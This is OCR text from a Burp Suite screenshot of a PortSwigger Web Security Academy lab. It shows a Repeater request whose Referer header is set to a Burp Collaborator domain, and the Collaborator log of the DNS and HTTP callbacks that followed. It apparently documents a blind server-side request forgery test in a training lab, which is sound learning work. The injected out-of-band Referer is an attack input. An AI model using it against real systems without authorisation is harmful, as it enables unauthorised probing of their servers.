 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
2 × 3 × ...
Send Cancel < ▾ > ▾
0a42000f04fc3359c011129b009c00fd.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host: 0a42000f04fc3359c011129b009c00fd.web-security-academy.
3 Cookie: session=eBziTNMA19UayWhd7owOWKk38TG0mwLG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://vzyknjgsxxz9iyvotkquhlp6kxqpee.burpcollabor
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Aug-19 14:51:18 UTC DNS vzyknjgsxxz9iyvotkquhlp6kxqpee
2 2022-Aug-19 14:51:18 UTC DNS vzyknjgsxxz9iyvotkquhlp6kxqpee
3 2022-Aug-19 14:51:26 UTC HTTP vzyknjgsxxz9iyvotkquhlp6kxqpee
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTPS request.
The request was received from IP address 34.253.173.2 at 2022-Aug-19 14:51:26 UTC.
Close
t>
05;&#116;&#104;&#32
&#100;&#101;&#116;&
d-detection'>
g' xmlns:xlink='
' enable-background
15'>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
Search... 0 matches
Inspector
Selection 68
Selected text
Referer: https://vzyknjgsxxz9iyvotkqu
hlp6kxqpee.burpcollaborator.net
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
Done
4,093 bytes | 262 millis